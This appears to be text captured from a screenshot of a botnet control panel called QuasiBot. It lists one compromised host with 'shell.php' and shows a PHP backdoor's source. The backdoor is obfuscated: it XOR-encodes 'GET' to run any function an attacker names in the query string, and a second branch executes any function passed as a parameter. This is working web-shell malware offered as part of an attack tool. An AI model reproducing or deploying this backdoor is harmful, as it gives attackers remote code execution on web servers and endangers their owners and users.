 13:19:04 "A lot of hacking is playing with other people, you know, getting them to do strange things." Steve Wozniak
D:/phpStudy/PHPTutorial/WWW /av/quasibot/home/index.php 13.03.21 192.168.1.6 192.168.1.6
Home
Index
Settings
RSS
Hack
RCE
Scan
Pwn
Shell
Bots
Count - 1 • Current hash - dfac348e000ff6e80f81cd3db104a2b8 • Proxy - 127.0.0.1:9050
ID URL IP STATUS OS RCE PWN
1. http://192.168.1.6/av/shell.php 192.168.1.6 OK WINNT • •
Backdoor
Current PHP backdoor source code
if($_GET['_']) {
print "<!--".$_="{:|";$_=($_^"<").($_^">").($_^"/");${'_'.$_}["_"](${'_'.$_}["__"]);
print "{:|".md5("#666#".date("h:d"))."{:|".PHP_OS."{:|-->";
} elseif($_GET['___']) { @$_GET['___'](); }